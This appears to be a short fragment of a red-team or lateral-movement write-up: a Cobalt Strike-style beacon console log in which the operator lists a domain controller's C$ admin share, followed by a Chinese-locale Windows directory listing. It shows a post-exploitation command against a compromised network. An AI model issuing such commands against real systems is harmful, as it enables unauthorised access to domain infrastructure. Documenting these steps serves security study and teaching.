 beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 DE8B-9C25
\\DC\C$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/02  23:58    <DIR>          Program Files
2020/03/02  23:58    <DIR>          Program Files (x86)
2020/03/02  23:51    <DIR>          Users
2022/10/01  18:58    <DIR>          Windows
0 个文件              0 字节
5 个目录 34,480,439,296 可用字节